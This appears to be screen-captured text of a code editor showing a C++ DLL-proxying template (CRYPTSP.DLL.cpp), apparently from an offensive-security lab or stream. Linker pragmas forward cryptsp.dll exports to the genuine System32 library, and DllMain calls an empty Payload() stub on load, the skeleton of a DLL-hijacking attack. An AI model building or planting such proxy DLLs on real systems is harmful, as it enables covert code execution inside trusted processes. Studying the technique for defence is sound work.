 File Edit Selection View Go Terminal Help
CRYPTSP.DLL.cpp - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
EXPLORER
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder instead.
OUTLINE
TIMELINE
CRYPTSP.DLL.cpp basicProcessInjection.cpp #include <iostream> Untitled-1
C: > Users > lsec > Desktop > Stream > CRYPTSP.DLL.cpp
48 #pragma comment(linker,"/export:SystemFunction011=C:\\Windows\\System32\\cryptsp.SystemFunction011,@46")
49 #pragma comment(linker,"/export:SystemFunction012=C:\\Windows\\System32\\cryptsp.SystemFunction012,@47")
50 #pragma comment(linker,"/export:SystemFunction013=C:\\Windows\\System32\\cryptsp.SystemFunction013,@48")
51 #pragma comment(linker,"/export:SystemFunction014=C:\\Windows\\System32\\cryptsp.SystemFunction014,@49")
52 #pragma comment(linker,"/export:SystemFunction015=C:\\Windows\\System32\\cryptsp.SystemFunction015,@50")
53 #pragma comment(linker,"/export:SystemFunction016=C:\\Windows\\System32\\cryptsp.SystemFunction016,@51")
54 #pragma comment(linker,"/export:SystemFunction018=C:\\Windows\\System32\\cryptsp.SystemFunction018,@52")
55 #pragma comment(linker,"/export:SystemFunction020=C:\\Windows\\System32\\cryptsp.SystemFunction020,@53")
56 #pragma comment(linker,"/export:SystemFunction021=C:\\Windows\\System32\\cryptsp.SystemFunction021,@54")
57 #pragma comment(linker,"/export:SystemFunction022=C:\\Windows\\System32\\cryptsp.SystemFunction022,@55")
58 #pragma comment(linker,"/export:SystemFunction023=C:\\Windows\\System32\\cryptsp.SystemFunction023,@56")
59 #pragma comment(linker,"/export:SystemFunction024=C:\\Windows\\System32\\cryptsp.SystemFunction024,@57")
60 #pragma comment(linker,"/export:SystemFunction025=C:\\Windows\\System32\\cryptsp.SystemFunction025,@58")
61 #pragma comment(linker,"/export:SystemFunction026=C:\\Windows\\System32\\cryptsp.SystemFunction026,@59")
62 #pragma comment(linker,"/export:SystemFunction027=C:\\Windows\\System32\\cryptsp.SystemFunction027,@60")
63 #pragma comment(linker,"/export:SystemFunction030=C:\\Windows\\System32\\cryptsp.SystemFunction030,@61")
64 #pragma comment(linker,"/export:SystemFunction031=C:\\Windows\\System32\\cryptsp.SystemFunction031,@62")
65 #pragma comment(linker,"/export:SystemFunction032=C:\\Windows\\System32\\cryptsp.SystemFunction032,@63")
66 #pragma comment(linker,"/export:SystemFunction033=C:\\Windows\\System32\\cryptsp.SystemFunction033,@64")
67 #pragma comment(linker,"/export:SystemFunction035=C:\\Windows\\System32\\cryptsp.SystemFunction035,@65")
68
69 #include <windows.h>
70
71 VOID Payload() {
72 // Run your payload here.
73 }
74
75 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
76 {
77 switch (fdwReason)
78 {
79 case DLL_PROCESS_ATTACH:
80 Payload();
81 break;
82 case DLL_THREAD_ATTACH:
83 break;
84 case DLL_THREAD_DETACH:
85 break;
86 case DLL_PROCESS_DETACH:
87 break;
88 }
89 return TRUE;
90 }
Restricted Mode 0 0
Ln 52, Col 10 Spaces: 4 UTF-8 CRLF C++
DVTA
41°F Partly cloudy
2:39 AM
4/20/2023